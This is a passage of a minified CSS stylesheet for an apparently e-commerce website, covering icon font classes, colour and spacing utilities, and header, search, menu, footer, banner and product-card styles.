}.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid 